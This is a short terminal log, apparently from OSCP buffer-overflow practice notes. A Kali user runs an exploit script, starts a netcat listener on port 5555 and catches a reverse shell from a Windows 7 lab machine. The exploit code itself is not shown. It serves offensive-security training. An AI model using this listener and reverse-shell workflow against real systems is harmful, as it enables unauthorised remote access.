 Done!
manish@kali:~/boxes/notes/BufferOverflow$ vim 6EXPLOIT.py
manish@kali:~/boxes/notes/BufferOverflow$ vim 6EXPLOIT.py
manish@kali:~/boxes/notes/BufferOverflow$ ./6EXPLOIT.py
Sending evil buffer...
Done!
manish@kali:~/boxes/notes/BufferOverflow$
manish@kali:~/boxes/notes/BufferOverflow$ rlwrap nc -nlvp 5555
listening on [any] 5555 ...
manish@kali:~/boxes/notes/BufferOverflow$ rlwrap nc -nlvp 5555
listening on [any] 5555 ...
connect to [10.11.14.54] from (UNKNOWN) [10.10.3.229] 49301
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\admin\Desktop\vulnerable-apps\oscp>whoami
whoami
oscp-bof-prep\admin
C:\Users\admin\Desktop\vulnerable-apps\oscp>